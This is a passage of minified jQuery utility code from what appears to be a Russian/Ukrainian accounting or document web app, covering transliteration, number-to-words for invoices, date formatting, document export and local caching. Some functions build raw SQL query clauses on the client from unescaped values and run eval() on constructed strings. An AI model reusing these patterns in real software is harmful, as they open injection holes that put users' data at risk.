e=document.createElement(b);if(c in e){return true}else{return false}}if(!Array.indexOf){Array.prototype.indexOf=function(c){for(var b=0;b<this.length;b++){if(this[b]==c){return b}}return -1}}$.fn.radioClass=function(b,c){if(this.length==0){return}var e=c?c:this.parent().find(this[0].nodeName);e.removeClass(b);this.addClass(b);return e.index(this)};var ru2en={ru_str:"АБВГДЕЁЖЗИЙКЛМНОПРСТУФХЦЧШЩЪЫЬЭЮЯабвгдеёжзийклмнопрстуфхцчшщъыьэюя",en_str:["A","B","V","G","D","E","JO","ZH","Z","I","J","K","L","M","N","O","P","R","S","T","U","F","H","C","CH","SH","SHH",String.fromCharCode(35),"I",String.fromCharCode(39),"JE","JU","JA","a","b","v","g","d","e","jo","zh","z","i","j","k","l","m","n","o","p","r","s","t","u","f","h","c","ch","sh","shh",String.fromCharCode(35),"i",String.fromCharCode(39),"je","ju","ja"]};String.prototype.translit=function(){var c="";for(var e=0,b=this.length;e<b;e++){var h=this.charAt(e),m=ru2en.ru_str.indexOf(h);if(m>=0){c+=ru2en.en_str[m]}else{c+=h}}return c};String.prototype.cleanText=function(){var t=this.replace(/\<!--\[if !vml\]--\>/g,"").replace(/\<!--\[endif\]--\>/g,"").replace(/\<!--\[if !supportLists\]--\>/g,"");var i=0;while((i=t.indexOf("<!--[if")+1)>1){t=t.substring(0,i-1)+(t.indexOf("<![endif]-->")>0?t.substring(t.indexOf("<![endif]-->")+12):"")}t=t.replace(/style=\"[^\"]*[mso|pt][^\"]*\"/g,"").replace(/class=\"ms[^\"]*\"/gi,"").replace(/\n/g," ").replace(/[\<\/]*o:p\>/g,"").replace(/\<[\/]*span[^\>]*\>/g,"").replace(/[ ]+/g," ").replace(/ \>/g,">").replace(/\>[ ]*\</g,"><").replace(/(\<table)([ >]+)([^s]+)/g,"$1 style='width:100%' $2 $3").replace(/class=\"[^\"-]*-[^\"]*\"/g,"").replace(/[\n]+/g,"").replace(/\<!--[^$]*\[[^$]*--\>/g,"").replace(/(\<\/[^$\>]*[^libt]\>)/g,"$1\n");var m=t.match(/file:\/\/\/[A-z0-9%:~.\/]+[.jpgnif]{4}/g);if(m&&m.length){m=m.get(0,9);var f=Math.floor(Math.random()*10000);for(var i=0;i<m.length;i++){eval("var r=/"+m[i].replace(/\//g,"\\/")+"/g");t=t.replace(r,"/files/"+f+"/"+m[i].split("/").pop())}}return t};String.prototype.rev=function(){return this.split("").reverse().join("")};String.prototype.trim=function(){return $.trim(this)};String.prototype.capitalise=function(){return this.charAt(0).toUpperCase()+this.slice(1)};Number.prototype.f=function(e){var b=Math.floor(this);if(b<0){b++}var c=Math.abs((this-b).round(2));b+=(c==1?1:0);return(b+"").rev().replace(/([0-9]{0,3})/g,"$1 ").rev()+(c>0&&c<1?(c+"").replace("0","")+((c+"").length==3?"0":""):(e&1?".00":""))};String.prototype.f=function(b){return parseFloat(this).f(b)};String.prototype.ftn=function(){var b=typeof arguments[0]=="object"?arguments[0]:arguments;return b[0].length>0&&b[0]!="0"?this.ft(b):""};String.prototype.ft=function(){var formatted=this+"";var arg=typeof arguments[0]=="object"?arguments[0]:arguments;var m=formatted.match(/{([\'0-9_A-z\+\*\.\(\) :\/*\(\)|\-\,]+)}/g);var result="";var arg_ar=arguments.length==1&&Array.isArray(arguments[0])&&(typeof(arguments[0][0])=="object")?arg:[arg];if(Array.isArray(arg_ar[0])&&arg_ar[0].length==0){arg_ar=arg_ar[0];return""}if(m){for(var z=0;z<arg_ar.length;z++){var arg=arg_ar[z];arg.index_number=z+1;var _formatted=formatted;for(var i=0;i<m.length;i++){var f=m[i].substr(1,m[i].length-2);if(f.indexOf(" f:")>0){var p=f.split(" f:");if(p[0].indexOf("/")>0||p[0].indexOf("*")>0||p[0].indexOf("+")>0){p[0]=p[0].replace(/([a-z_]+)/g,"{$1}").ft(arg);if(/^[0-9|\(\)+*\/\-]+$/.test(p[0])){p[0]=eval(p[0])}}_formatted=_formatted.replace(m[i],arg[p[0]]!=undefined?keyformat(arg[p[0]],p[1]):p[0].kf(p[1]))}else{_formatted=_formatted.replace(m[i],arg[(ar=f.split("["))[0]]!=undefined?ar.length>1?arg[ar[0]][ar[1].substr(0,1)]:arg[f]:("{"+f+"}"))}}result+=_formatted}}return result||formatted};String.prototype.ft1=function(){var l=this+"";var c=typeof arguments[0]=="object"?arguments[0]:arguments;var b=l.match(/{([\'0-9А-я A-z\.\(\)]+)}/g);if(b){for(var e=0;e<b.length;e++){var h=b[e].substr(1,b[e].length-2);l=l.replace(b[e],c[(ar=h.split("["))[0]]!=undefined?ar.length>1?c[ar[0]][ar[1].substr(0,1)]:c[h]:("{"+h+"}"))}}return l};Array.prototype.ft=function(c,e){var e=e||{};var b="";for(var h=0;h<this.length;h++){b+=(h==this.length-2?(e.last1||c):h==this.length-1?(e.last||c):c).ft(this[h]).ft({index:(h+1)})}return b};Number.prototype.formatSize=function(){var b=this;var c=-1;do{b=b/1024;c++}while(b>99);return Math.max(b,0.1).toFixed(1)+["kB","MB","GB","TB","PB","EB"][c]};String.prototype.formatSize=function(){var b=this;return parseInt(b).formatSize()};function sinh(b){return(Math.exp(b)-Math.exp(-b))/2}Number.prototype.round=function(b){var b=typeof b=="undefined"?2:b;if(b==0){return(0.5+this)|0}else{return b==2?Math.round(this*100)/100:Math.round(this*Math.pow(10,b))/Math.pow(10,b)}};Number.prototype.log=function(e){var e=e||2;var b=1;var c=0;while(this>(b*=e)){c++}return c};Array.prototype.dt=function(b){var c=[];for(var e=0;e<this.length;e++){c[e]=this[e].dt(b)}return c};Array.prototype.toInt=function(){var b=[];for(var c=0;c<this.length;c++){b[c]=parseInt(this[c])}return b};Array.prototype.get=function(e,l,b){var c=[];for(var h=0;h<this.length;h++){if(this[h]){if(l&8){c.push(e.ar?e.ar[h]:h);continue}if((l&1)&&(c.indexOf(this[h])>-1||c.indexOf(this[h][e])>-1||((l&16&&b)?c.get(0).indexOf(this[h][e])>-1:0))){continue}if(l&2){c.push(this[h].slice(e.start||0,e.finish||1))}else{if(l&4){if((e&set.farray[h])>0){c.push(this[h])}}else{if(l&8){c.push(this[h])}else{if(e.k!=undefined){c[this[h][e.k]]=((l&16)&&b?[this[h][e],b[this[h][e]]]:this[h][e.i||e])}else{c.push((l&16)&&b?[this[h][e],b[this[h][e]]]:this[h][e.i||e])}}}}}}return c};String.prototype.array=function(b,l){b=b||{};if(this=="error"){NonAutorization()}var e=this.length<1?[]:this.split(b.s1||set.sep);var c=(b.mode&1)>0;var o=l||[];var x=b.pref||"";if((b.mode&2)>0){var v=0;for(h=0;h<e.length;h++){var u=e[h].split(b.s2||set.sep2);if(u[0]==v||select[x+u[0]]){continue}else{v=u[0];o[x+v]=[]}for(j=0;j<e.length;j++){var u=e[j].split(b.s2||set.sep2);if((b.mode&4)>0){var q=b.pos||3;u.splice(q,0,b.format?b.format.ft(mls[u[q]]||u[q],u[q]):mls[u[q]]||u[q])}if(u[0]==v&&v!=u[2]){o[x+v][u[1]]=u.length==5?u[2]:u.slice(2)}}}}else{for(var h=0;h<e.length;h++){var u=e[h].split(b.s2||set.sep2);if(b.mode&8){for(z=0;z<u.length;z++){u[z]=u[z]|0}}if(b.label){o[h]=b.label[(c?u[(b.i||0)]:h)]||(c?u[(b.i||0)]:h)}else{o[(c?u[(b.i||0)]:h)]=(c&&!(b.mode&4)?u[b.index||1]:u)}}}return o};Array.prototype.table=function(q,c){var c=c||{};var b=c.not?'<table class="table table-striped">':"";var l;if(typeof this=="string"){l=this.array()}else{l=this}var u=[];var t=[];if(q){var v=q.split(",");b+="<tr>";for(var m=0;m<v.length;m++){var e=v[m].split(" as ").pop().split("(").pop().split(")")[0].split(";")[0].split(":")[0];t.push(e);u[m]=parseInt(v[m].indexOf(":")>0?v[m].split(":").pop():-128);if(u[m]==0){continue}b+="<th "+(u[m]==1?'width=122 style="width:92pt"':"")+">"+((mls[e]||mls[e])||e)+"</th>"}b+="</tr>"}var h=[];for(var o=0;o<l.length;o++){b+='<tr r="'+o+'">';for(var m=0;m<l[o].length;m++){if(u[m]==0){continue}b+='<td class="c'+m+'">'+((u[m]&4&&select[t[m]])?(select[t[m]][l[o][m]]||l[o][m]):(u[m]&1?l[o][m].f():(u[m]&8?"<span class='checkbox {0}'></span>".ft(l[o][m]=="t"?"checked":""):l[o][m])))+"</td>";if(u[m]==1){if(!h[m]){h[m]=0}h[m]+=parseFloat(l[o][m])}}b+=(c.td||"").ft(o)+"</tr>"}if(l[0]&&!c.noagg){b+="<tr>";for(var m=0;m<l[0].length;m++){if(u[m]==0){continue}b+="<td class='agg'>"+(u[m]&1?h[m].f():u[m]&2?"Всего - "+l.length:"")+"</td>"}b+="</tr>"+(c.not?"</table>":"")}else{b+=""}return b};function curDate(b){var b=b||new Date();return new Date(b.getFullYear()+","+(b.getMonth()+1)+","+b.getDate()+" 00:00:01 GMT")}Array.prototype.Duration=function(){var b=[];for(z=0;z<this.length;z++){b[this[z]]=this[z].Age()}return b};String.prototype.Age=function(){return parseInt(this).Age()};Number.prototype.getFullYear=function(){return new Date(this*1000).getFullYear()};Number.prototype.Age=function(){var q=this/(86400*365)>>0;var c=this%(86400*365);var o=c/86400>>0;c=c%86400;var l=c/3600>>0;c=c%3600;var b=c/60>>0;var e=(q>0?q+" г ":"")+(o>0?o+" д ":"")+(l>0?l+" ч ":"")+(b>0?b+" м ":"");return e};String.prototype.dt=function(b){return parseInt(this).dt(b)};Date.prototype.dt=function(b){return(b&1==1?(this.getFullYear()+"-"+(this.getMonth()<9?"0":"")+(this.getMonth()+1)+((b&8)==0?"-"+(this.getDate()<10?"0":"")+this.getDate():"")):((b&8)==0?(this.getDate()<10?"0":"")+this.getDate()+".":"")+((b&16)>0?mls.monthen[this.getMonth()]:(this.getMonth()<9?"0":"")+(this.getMonth()+1))+((b&32)==0?"."+this.getFullYear():""))+((b&2)==2?" "+this.getHours()+":"+(b&4?(this.getMinutes()/10).round(0)*10:this.getMinutes()):"")};Number.prototype.dt=function(b){return new Date(this*1000).dt(b)};Number.prototype.d=function(){return new Date(this*1000)};Number.prototype.daypercent=function(b){var e=new Date(this*1000);var c=Math.round((this.setDate(1).addMonth(1)-this)/86400)-1;var h=e.getDate();return(b&&h?(h)/(h+c):(c?(c+1)/(h+c):1))};Date.prototype.uxt=function(){return Math.round(this.getTime()/1000)};String.prototype.uxt=function(){return Math.round(parseInt(this)/1000)};Date.prototype.addMonth=function(b){return new Date(this.getFullYear(),this.getMonth()+b,this.getDate()>28&&((this.getMonth()+b)%12)==1?28:(this.getDate()==31&&[4,6,8,10].indexOf((this.getMonth()+b)%12)>-1?30:this.getDate()))};Number.prototype.addMonth=function(b){return new Date(this*1000).addMonth(b).uxt()};Date.prototype.addDay=function(b){return new Date(this.getFullYear(),this.getMonth(),this.getDate()+b)};Number.prototype.addDay=function(b){return new Date(this*1000).addDay(b).uxt()};Number.prototype.setDate=function(b){return new Date(this*1000).setDate(b)/1000};Number.prototype.getDate=function(){return new Date(this*1000).getDate()};Number.prototype.getMonth=function(b){return new Date(this*1000).getMonth()};Number.prototype.getDay=function(b){return new Date(this*1000).getDay()};Number.prototype.getYear=function(b){return new Date(this*1000).getFullYear()};Array.prototype.FlagOption=function(){var e=[];for(var c=0,b=this.length;c<b;c++){e[set.farray[c]]=this[c]}return e};function FlagText(m,h){var e=[];h=h|0;var e="";var l=Object.keys(m);for(var c=0,b=l.length;c<b;c++){if((set.farray[c]&h)>0){e+=m[l[c]]+"; "}}return e}Array.prototype.Intersection=function(h){var e=[];for(var c=0,b=set.farray.length;c<b;c++){if(this[set.farray[c]]&&(set.farray[c]&h)){e[set.farray[c]]=this[set.farray[c]]}}return e};function loading(b){var b=b||false;if(b&&$(".loadingPanel").length==0){$(document.body).append("<div class='loadingPanel'><div><img src='tpl/icons/{0}'/></div></div>".ft(set.loadingIm))}else{$(".loadingPanel").remove()}}function loadfile(b){location.href=set.ws+"?q=loadfile&file="+b+"&t="+Math.random()*10000}function docexport(v,l){var c=[{0:'<html xmlns:x="urn:schemas-microsoft-com:office:excel"><head><meta http-equiv="Content-Type" content="text/html;charset=UTF-8"><!--[if gte mso 9]><xml><x:ExcelWorkbook><x:ExcelWorksheets><x:ExcelWorksheet><x:Name>Отчет</x:Name><x:WorksheetOptions><x:Panes></x:Panes></x:WorksheetOptions></x:ExcelWorksheet></x:ExcelWorksheets></x:ExcelWorkbook></xml><![endif]--><style>th{border-top:2px solid #000;border-bottom:2px solid #000;}{1}</style></head><body><table border=0 cellpadding=0 cellspacing=0 style="border-collapse: collapse;table-layout:fixed;">',1:"</table></body></html>"},{0:'<html xmlns:o="urn:schemas-microsoft-com:office:office" xmlns:w="urn:schemas-microsoft-com:office:word" xmlns="http://www.w3.org/TR/REC-html40"><head><meta http-equiv="Content-Type" content="text/html;charset=UTF-8"><style><!-- p.min{margin-top:0cm;margin-right:5.95pt;margin-bottom:0cm;margin-left:5.95pt;margin-bottom:.0001pt;} @page WordSection1 p{margin-top:0cm;margin-right:5.95pt;margin-bottom:0cm;margin-left:5.95pt;margin-bottom:.0001pt;} @page WordSection1 table td{font-size:11pt;} @page WordSection1{font-size:11pt;size:575.3pt 841.9pt;margin:20.15pt 20.15pt 25.0pt 43.0pt;mso-paper-source:0;{0}}p{margin:6pt}td{vertical-align:top}ul{margin:3pt 40pt}div.WordSection1{page:WordSection1;}--></style></head><body lang=RU style="tab-interval:35.4pt"><div class=WordSection1>',1:"</div></body></html>",2:'\n <br clear="all" style="mso-special-character:line-break;page-break-before:always">'},{0:"<html><body>",1:"</body></html>"},{0:"",1:""},{0:"",1:""},{0:"",1:""}];var l=l||{format:"xls"};var q=l.mail||false;var m=l.file||["file"];if((typeof v)=="string"){v=[v]}var t=t||3;var e=["xls","doc","pdf","csv","json","xls"];var u=e.indexOf(l.format);var o=[];var b=[];for(y=0;y<m.length;y++){b.push(("files/"+m[y].replace(/[\/ ]/g,"_")+"."+e[u]))}for(y=0;y<m.length;y++){o.push(c[u][0].ft(set.docnum?"mso-footer:url('{0}/tpl/doc/{1}') f1".ft(set.buri,set.docnum):"",set.tablestyle)+v[y].replace(new RegExp(set.docseparator,"g"),'<br clear="all" style="mso-special-character:line-break;page-break-before:always">')+c[u][1])}if(q){$.post(set.fws,{q:"print",pdf:u==2,file:b,text:o,mtext:q.text,mto:q.to,mfrom:q.from,msubject:q.subject})}else{$.post(set.fws,{q:"print",pdf:u==2,file:b,text:o},function(){location.href="tpl/file.php?q=savefile&file="+b[0]})}}$.fn.printBlock=function(){var e,b=800,c=600;var m=(screen.height-c)/2,l=(screen.width-b)/2;if(m<0){m=0}if(l<0){l=0}e="top="+m+",left="+l;e+=",height="+c+",width="+b+",status=no,toolbar=no,menubar=no,location=no,scrollbars=yes";myWin=open("","displayWindow",e);myWin.document.write('<html><head><link href="tpl/style.css" rel="stylesheet" type="text/css"><title>print</title></head>');myWin.document.write("<body class='print'><div class='"+this[0].getAttribute("class")+"'><div class='button'><a class='print' onclick='window.print()'></a></div>"+this.html()+"</div></body></html>");myWin.document.close();myWin.focus();setTimeout(function(){myWin.window.print()},1000)};jQuery.cookie=function(c,m,b){if(typeof m!="undefined"){document.cookie=c+"="+encodeURIComponent(m)+"; Path=/"}else{var o=null;if(document.cookie&&document.cookie!=""){var l=document.cookie.split(";");for(var h=0;h<l.length;h++){var e=jQuery.trim(l[h]);if(e.substring(0,c.length+1)==(c+"=")){o=decodeURIComponent(e.substring(c.length+1));break}else{o=-1}}}return o}};var storage={get:function(e,q){if(e!="ver"&&(!localStorage[e+"date"]||localStorage[e+"date"]<(new Date()).uxt())){return false}if(!localStorage[e]&&!localStorage["z"+e]){return false}if(localStorage[e]){return localStorage[e]}else{var o=+new Date();if(e.indexOf("typeid")){var m=localStorage["z"+e]}if(navigator.userAgent.indexOf("opera")){m=m.replace(/#####/g,"\x00")}m=RawDeflate.inflate(m);var c=m.substr(m.length-1,1);if(c=="@"||c=="q"){if(c!="q"){m=m.slice(0,-1)}m=Base64.decode(m)}var b=+new Date();var h=b-o;return m}},set:function(e,h,m){if(!h){return}m=m||86400*1;localStorage[e+"date"]=(new Date()).uxt()+m;if(h.length>50000){var q=+new Date();if(h.indexOf("А")>0||h.indexOf("а")>0||h.indexOf("к")>0){h=Base64.encode(h)+"@"}var c=+new Date();var o=RawDeflate.deflate(h,4);var b=+new Date();var l=b-q;if(navigator.userAgent.indexOf("opera")>0){(o=o.replace(/\x00/g,"#####"))}if(!set.ie6){localStorage["z"+e]=o}}else{localStorage[e]=h}},del:function(e,b){var e=e||1;var b=b||{table:"ache"};for(var c=localStorage.length-1;c>=0;c--){if(localStorage.key(c).indexOf("filter")==-1&&localStorage.key(c).indexOf("cache_ver")==-1){localStorage.removeItem(localStorage.key(c))}}},refresh:function(){setTimeout(function(){location.href=location.href},500)}};jQuery.extend({cpost:function(m,l,o){var b=[];var c=0;for(z=0;z<l.length;z++){var h="cache."+(l[z].key||(l[z].table+l[z].fields+(l[z].query||"")));if(localStorage&&(e=storage.get(h,function(){b[0]=this;o.apply(b)}))&&e!="error"){b[z]=JSON.parse(e);c++;if(c==l.length){o.apply(b)}continue}if(e=="zip"){continue}if(!l[z].q){l[z].q="table"}if(!l[z].rp){l[z].rp=1000}var e=$.post(m,l[z],function(v,t,u){var v=v.trim();var q=v[0]=="{"?JSON.parse(v):v.array();b[u.z]=q;if(!l[0].nocach){storage.set(u.key,v[0]=="{"?v:JSON.stringify(q),l.time||86400*30)}c++;if(c==l.length){o.apply(b)}});e.z=z;e.key=h}}});if(!set.ie6&&!set.ie){CanvasRenderingContext2D.prototype.drawRect=function(l,e,b,h){var h=h||0;for(key in b){this[key]=b[key]}if(b.dash){this.setLineDash(b.dash)}var c=set.rectBefore;if(set.rectBefore&&(h&1)){this.clearRect(c.x-5,c.y-5,c.w+10,c.h+10)}c={x:Math.min(l.x,e.x),y:Math.min(l.y,e.y),w:Math.abs(e.x-l.x),h:Math.abs(e.y-l.y)};if(b.strokeStyle){this.fillRect(c.x,c.y,c.w,c.h)}if(b.fillStyle){this.strokeRect(c.x,c.y,c.w,c.h)}set.rectBefore=c};CanvasRenderingContext2D.prototype.drawCircle=function(m,h,c,l){var l=l||0;c=c||{fillStyle:"rgba(0,255,255,0.5)",strokeStyle:"green",lineWidth:1};for(key in c){this[key]=c[key]}var e=set.rectBefore;var b=(typeof h=="number"?h:Math.pow(Math.pow((m.x-h.x),2)+Math.pow((m.y-h.y),2),0.5));if(set.rectBefore&&(l&1)){this.clearRect(e.x-10,e.y-10,e.w+20,e.h+20)}e={x:m.x-b,y:m.y-b,w:m.x+b,h:m.y+b};this.beginPath();this.arc(m.x,m.y,b,0,Math.PI*2,true);this.closePath();this.fill()};CanvasRenderingContext2D.prototype.drawLine=function(h,c,b,e){var e=e||0;for(key in b){this[key]=b[key]}if(e&1){this.clearRect(0,0,document.width,document.height)}this.beginPath();this.moveTo(h[0].x,h[0].y);for(z=1;z<h.length;z++){this.lineTo(h[z].x,h[z].y)}if(c){this.lineTo(c.x,c.y)}if(b.fillStyle){this.closePath()}if(b.strokeStyle){this.stroke()}if(b.fillStyle){this.fill()}}}$.fn.wheel=function(e){var c=this[0];if(c.addEventListener){if("onwheel" in document){c.addEventListener("wheel",b,false)}else{if("onmousewheel" in document){c.addEventListener("mousewheel",b,false)}else{c.addEventListener("MozMousePixelScroll",b,false)}}}else{c.attachEvent("onmousewheel",b)}function b(h){h=h||window.event;var l=h.deltaY/-3||(h.detail/-9)||h.wheelDelta/360;if(e){e.call(h,l)}}};function cancelEvent(b){if(!b){return}b.preventDefault?b.preventDefault():(b.returnValue=false)}String.prototype.kf=function(b){try{var h="<b>"+keyformat(this+"",b)+"</b>"}catch(c){console.log(c.message+this+b);return"<span style='color:red'>"+this+"</span>"}return h};Number.prototype.kf=function(b){return"<b>"+keyformat(this+"",b)+"</b>"};function keyformat(D,u,B){if(typeof D===undefined){return false}u=(u+"").indexOf("(")==-1?[u]:u.substr(0,u.length-1).split("(");arg=u[1];u=u[0];if(u==1){if(B.indexOf("{0}")<0){B+="{0}"}return D.length==0?"":B.ft(D,location.href.substr(0,location.href.lastIndexOf("/")+1))}else{if(u==11){return D.ft(set.filter)}else{if(u==31){var x=new Date(D*1000);return"«"+(x.getDate()<10?"0":"")+x.getDate()+"» "+mls.month1[set.doclang][x.getMonth()]+" "+x.getFullYear()}else{if(u==32){var x=new Date(D*1000);return mls.month[set.doclang][x.getMonth()]+" "+x.getFullYear()}else{if(u==33){var x=new Date(D*1000);return mls.month1[set.doclang][x.getMonth()].toLowerCase()+" "+x.getFullYear()}else{if(u==34){var x=new Date(D*1000);return mls.daysen[x.getDay()]+", "+x.getDate()+" "+mls.monthen[x.getMonth()]+" "+x.getFullYear()}else{if(u==21){return FloatToSamplesInWordsUkr(Math.abs(parseFloat(D).round()),3)}else{if(u==22){return FloatToSamplesInWordsUkr(Math.abs(parseFloat(D).round()),4)}else{if(u==23){return FloatToSamplesInWordsUkr(Math.abs(parseFloat(D).round()),14)}else{if(u==24){return FloatToSamplesInWordsUkr(Math.abs(parseFloat(D).round()),5)}else{if(u==25){return FloatToSamplesInWordsUkr(Math.abs(parseFloat(D).round()),20)}else{if(u==26){var m=parseInt(D);var l=(D-m)*60;var v=60*(l-parseInt(l));return m+"° "+(l<10?"0":"")+parseInt(l)+"' "+(v<10?"0":"")+parseInt(v)+"''"}else{if(u==41){var e=D.trim(" ").replace(/[ ]+/g," ").split(" ");return(e.length>1?e[1][0].toUpperCase():"")+". "+(e.length>2?e[2][0].toUpperCase():"")+". "+e[0]}else{if(u==42){var e=D.split(" ");if(e.length<3){return D}var C=e[2][e[2].length-1]=="а"||e[2][e[2].length-1]=="я";return(!C?e[0].replace(/ий$/,"ого").replace(/[йь]$/,"я").replace(/([ауе])$/,"и").replace(/([бвгджзклмнпрстфцч])$/,"$1а").replace(/([нрлд])о$/,"$1а"):e[0].replace(/([йбвгджзклмнпрстфцч])$/,"$1").replace(/([а])$/,"ої"))+" "+(e.length>1?e[1].replace(/я$/,"і").replace(/ій$/,"ія").replace(/а$/,"и").replace(/о$/,"а").replace(/([бвгджзклмнпрстфцч])$/,"$1а").replace(/([ь])$/,"я"):"")+" "+(e.length>2?e[2].replace(/вна$/,"вни").replace(/ич$/,"ича"):"")}else{if(u==43){var e=D.split(" ");var b="";for(i=0;i<e.length;i++){b+=e[i].replace(/([бвгджзклмнпрстфцч])$/,"$1а").replace(/ий$/,"ого")+" "}return b}else{if(u==44){return D[0].toUpperCase()+D.substr(1)}else{if(u==51){var e=D;var b="";var c="<tr><td>{"+arg.split(",").join("}</td><td>{")+"}</td></tr>";var o="<tr><th>{"+arg.split(",").join("}</th><th>{")+"}</th></tr>";for(var A=0,q=e.length;A<q;A++){b+=c.ft(e[A])}return"<table>"+o.ft(mls)+b+"</table>"}}}}}}}}}}}}}}}}}}var mapNumbers={ua:{0:[2,1,"нуль"],1:[0,2,"одна","один"],2:[1,2,"дві","два","дві"],3:[1,1,"три"],4:[1,1,"чотири"],5:[2,1,"п’ять"],6:[2,1,"шість"],7:[2,1,"сім"],8:[2,1,"вісім"],9:[2,1,"дев’ять"],10:[2,1,"десять"],11:[2,1,"одинадцять"],12:[2,1,"дванадцять"],13:[2,1,"тринадцять"],14:[2,1,"чотирнадцять"],15:[2,1,"п’ятнадцять"],16:[2,1,"шістнадцять"],17:[2,1,"сімнадцять"],18:[2,1,"вісімнадцять"],19:[2,1,"дев’ятнадцять"],20:[2,1,"двадцять"],30:[2,1,"тридцять"],40:[2,1,"сорок"],50:[2,1,"п’ятдесят"],60:[2,1,"шістдесят"],70:[2,1,"сімдесят"],80:[2,1,"вісімдесят"],90:[2,1,"дев’яносто"],100:[2,1,"сто"],200:[2,1,"двісті"],300:[2,1,"триста"],400:[2,1,"чотириста"],500:[2,1,"п’ятсот"],600:[2,1,"шістсот"],700:[2,1,"сімсот"],800:[2,1,"вісімсот"],900:[2,1,"дев’ятсот"]},ru:{0:[2,1,"ноль"],1:[0,2,"одна","один"],2:[1,2,"две","два","две"],3:[1,1,"три"],4:[1,1,"четыре"],5:[2,1,"пять"],6:[2,1,"шесть"],7:[2,1,"семь"],8:[2,1,"восемь"],9:[2,1,"девять"],10:[2,1,"десять"],11:[2,1,"одинадцать"],12:[2,1,"двенадцать"],13:[2,1,"тринадцать"],14:[2,1,"четырнадцать"],15:[2,1,"пятнадцать"],16:[2,1,"шестнадцать"],17:[2,1,"семнадцать"],18:[2,1,"восемнадцать"],19:[2,1,"девятнадцать"],20:[2,1,"двадцать"],30:[2,1,"тридцать"],40:[2,1,"сорок"],50:[2,1,"пятьдесят"],60:[2,1,"шестьдесят"],70:[2,1,"семьдесят"],80:[2,1,"восемьдесят"],90:[2,1,"девяносто"],100:[2,1,"сто"],200:[2,1,"двести"],300:[2,1,"триста"],400:[2,1,"четыреста"],500:[2,1,"пятьсот"],600:[2,1,"шестьсот"],700:[2,1,"семьсот"],800:[2,1,"восемьсот"],900:[2,1,"девятьсот"]}};var mapOrders={ua:[{_Gender:true,_arrStates:["","",""]},{_Gender:true,_arrStates:["тисяча","тисячі","тисяч"]},{_Gender:false,_arrStates:["мільйон","мільйона","мільйонів"]},{_Gender:false,_arrStates:["мільярд","мільярда","мільярдів"]},{_Gender:false,_arrStates:["триліон","триліона","триліонів"]},{_Gender:true,_arrStates:(set.cur=="1"?["грн.","грн.","грн."]:["руб.","руб.","руб."]),_bAddZeroWord:true},{_Gender:true,_arrStates:["ціла","цілих","цілих"],_bAddZeroWord:true},{_Gender:true,_arrStates:["","",""],_bAddZeroWord:true},{_Gender:true,_arrStates:["дол.","дол.","дол."],_bAddZeroWord:true},{_Gender:true,_arrStates:["грн.","грн.","грн."],_bAddZeroWord:true}],ru:[{_Gender:true,_arrStates:["","",""]},{_Gender:true,_arrStates:["тысяча","тысячи","тысяч"]},{_Gender:false,_arrStates:["миллион","миллиона","миллионов"]},{_Gender:false,_arrStates:["миллиард","миллиарда","миллиардов"]},{_Gender:false,_arrStates:["триллион","триллиона","триллионов"]},{_Gender:true,_arrStates:(set.cur=="1"?["грн.","грн.","грн."]:["руб.","руб.","руб."]),_bAddZeroWord:true},{_Gender:true,_arrStates:["целых","целых","целых"],_bAddZeroWord:true},{_Gender:true,_arrStates:["","",""],_bAddZeroWord:true},{_Gender:true,_arrStates:["дол.","дол.","дол."],_bAddZeroWord:true}]};var objKop={_Gender:false,_arrStates:["коп.","коп.","коп."]};var objCen={_Gender:false,_arrStates:["цен.","цен.","цен."]};var objSot={ua:{_Gender:false,_arrStates:["сотих","сотих","сотих"]},ru:{_Gender:false,_arrStates:["сотых","сотых","сотых"]}};function Value(b,c){var e=mapNumbers[set.doclang][b];if(e[1]==1){return e[2]}else{return e[2+(c?0:1)]}}function From0To999(c,h,e,m){var l=2;if(Math.floor(c/100)>0){var b=Math.floor(c/100)*100;e(Value(b,h._Gender));l=mapNumbers[set.doclang][b][0];c-=b}if(c==0){}else{if(c<20){if(Math.floor(c)>0||(h._bAddZeroWord)){e(Value(c,h._Gender));l=mapNumbers[set.doclang][c][0]}}else{var b=Math.floor(c/10)*10;e(Value(b,h._Gender));l=mapNumbers[set.doclang][b][0];c-=b;if(Math.floor(c)>0){e(Value(c,h._Gender));l=mapNumbers[set.doclang][c][0]}}}m(h._arrStates[l])}function FloatToSamplesInWordsUkr(b,h){var x=Math.floor(parseInt(b)+0.005);var o=Math.floor(((b-x)*100)+0.5);var q=[];var c=0;var u=[];for(;x>0.9999;x/=1000){u.push(Math.floor(x%1000))}if(u.length==0){u.push(0)}function e(t){q.push(t)}for(var m=u.length-1;m>=0;--m){From0To999(u[m],mapOrders[set.doclang][m],e,e)}if(q.length>0){q[0]=q[0].match(/^(.)/)?q[0].match(/^(.)/)[1].toLocaleUpperCase()+q[0].match(/^.(.*)$/)[1]:"0"}if((h&4)>0&&(h&1)==0){var v=q.join(" ")+")";q=[];q.push(v);var l=Math.floor(b%10);q.push(mapOrders[set.doclang][(h&8)>0?6:(h&1)>0?7:(h&16)>0?8:5]._arrStates[(l%10==0||l%10>4?2:(l%10==1?0:1))])}if((h&2)==0&&(h&1)==0){q.push((o<10)?("0"+o):(""+o));From0To999(o,(h&16)>0?objCen:objKop,function(){},e)}if((h&8)>0){q.push((o<10)?("0"+o):(""+o));From0To999(o,objSot[set.doclang],function(){},e)}return((h&4)>0?Math.floor(b).f()+" (":"")+q.join(" ").replace(" )",")").toLowerCase().trim(" ")+((h&1)?")":"")}$.ajaxSetup({cache:true});jQuery.cachedScript=function(c,b){b=$.extend(b||{},{dataType:"script",cache:true,url:c});return jQuery.ajax(b)};jQuery.files={getList:function(b,c){$.post(set.fws,{q:"filelist",f:b},function(e){if(c){c.call(this,e)}},"json")}};$.fn.SetAttributeNS=function(b){for(z=0;z<this.length;z++){for(key in b){this[z].setAttributeNS(null,key,b[key])}}};$.fn.unpopup=function(){$(document).unbind("click")};$.fn.popupclose=function(c){var c=c||{};c.mode=c.mode||1;var b=$(this);b.mouseout(function(){$(document).click(b.close)});b.mouseover(function(){$(document).unbind("click",b.close)});b.close=function(){$(document).unbind("click",b.close);if(c.mode&1){b.remove()}else{b.hide()}};setTimeout(function(){b.trigger("mouseout")},10)};function format(_template,param,callback){if(!param.table||!param.id){return}if((param.doct||param.doc_name)&&!_template.length){var _q=param.doc_name?"title in ('"+param.doc_name+"')":"doct_id in ("+param.doct+")";$.post(set.ws,{q:"table",mode:2,table:"doc_template d",rp:1000,fields:"body,title,lang",query:_q+" and doc_type=1",order:"gr,ord"},function(_data){format(_data,param,callback)},"json");return}var template=typeof _template=="string"?[{body:_template}]:_template;for(var 